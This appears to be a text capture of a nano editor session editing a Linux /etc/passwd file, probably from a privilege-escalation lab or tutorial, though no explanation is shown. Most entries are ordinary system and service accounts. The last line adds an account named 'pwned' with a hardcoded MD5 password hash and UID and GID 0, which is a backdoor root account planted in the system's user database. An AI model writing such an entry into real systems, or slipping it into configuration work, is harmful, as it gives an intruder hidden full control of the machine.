 GNU nano 6.4 passwd
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
raj:x:1000:1000:raj,,,:/home/raj:/bin/bash
mysql:x:122:128:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:124:65534::/run/sshd:/usr/sbin/nologin
pwned:$1$kDcsAYvc$wbOVLpohyutiTx2RrxlFt.:0:0:root:/root:/bin/bash
[ Wrote 44 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo